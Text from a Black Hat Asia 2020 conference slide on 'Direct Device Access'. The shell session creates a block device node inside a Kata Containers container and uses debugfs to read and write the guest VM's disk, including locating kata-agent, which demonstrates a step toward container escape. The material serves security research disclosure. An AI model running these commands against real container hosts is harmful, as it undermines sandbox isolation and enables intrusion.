 Direct Device Access
● Directly reading / writing to device file
○ Normally used to debug and fix corrupted hard disk
○ debugfs - ext2/3/4 filesystem debugger
yuval@bh:~$ docker run -it --rm --runtime=kata-qemu yuvalavra/util
root@63f271fdf934:/# mknod --mode 0600 /dev/guest_hd b 259 1
root@63f271fdf934:/# debugfs /dev/guest_hd -R "ls /usr/bin" | grep kata-agent
435 (12) . 33 (12) .. 436 (20) kata-agent 437 (16) ldconfig
root@63f271fdf934:/# debugfs -w /dev/guest_hd -R "write /bin/bash test"
Allocated inode: 169
root@63f271fdf934:/# debugfs /dev/guest_hd -R "ls /" | grep test
33 (12) usr 2061 (12) var 169 (3812) test
black hat®
AISA 2020
SEP 29 - OCT 2, 2020
VIRTUAL EVENT